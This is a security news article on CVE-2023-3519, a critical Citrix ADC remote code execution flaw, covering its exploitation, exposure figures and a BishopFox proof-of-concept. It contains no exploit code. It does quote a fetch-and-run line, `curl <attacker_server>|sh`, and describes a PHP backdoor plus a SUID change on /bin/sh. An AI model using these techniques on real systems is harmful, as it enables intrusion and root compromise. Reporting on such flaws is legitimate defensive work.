A proof-of-concept (PoC) for CVE-2023-3519, a critical vulnerability in Citrix ADC that allows remote code execution, has been published last weekend.
CVE-2023-3519 is not simply another item in an ever-growing list of digital security flaws. It’s a stack-based buffer overflow that has been actively exploited, tearing open a path for unauthenticated attackers to execute code remotely on systems configured as gateways.
This figure is not merely a random statistic but a resounding declaration of the gravity of this issue. The low attack complexity combined with the absence of privileges and user interaction required to exploit it has elevated the vulnerability’s severity to an alarming 9.8 out of 10.
The vulnerability impacts unpatched Netscaler appliances configured as gateways (VPN virtual server, ICA Proxy, CVPN, RDP Proxy) or authentication virtual servers (AAA server). Citrix addressed this flaw in security updates on July 18.
Only a few days later, on July 21, BishopFox reported that a staggering 61,000 Citrix appliances on the internet might be susceptible, with around 35% (21,000) potentially vulnerable.
“In June 2023, threat actors exploited this vulnerability as a zero-day to drop a webshell on a critical infrastructure organization’s NetScaler ADC appliance,” CISA said. CISA added CVE-2023-3519 to its Known Exploited Vulnerabilities Catalog on July 19, 2023.

Caleb Gross, a security researcher from BishopFox, went beyond merely sounding the alarm. He penned a technical advisory, including a proof-of-concept (PoC) code, revealing the exploitability of the CVE-2023-3519 flaw.

The PoC exploit code is chillingly simple, requiring only three arguments: the target host, the target port, and the URL of a shell script payload.
The shellcode artfully writes a backdoor to `/var/netscaler/logon/a.php` and tweaks the SUID bit on `/bin/sh` so the payload can run as root. The backdoor, comprised of a compact PHP payload, initiates `curl <attacker_server>|sh` and returns the output in the HTTP response. This crafty maneuver allows attackers to deploy payloads without leaving an unauthenticated PHP shell exposed to the internet.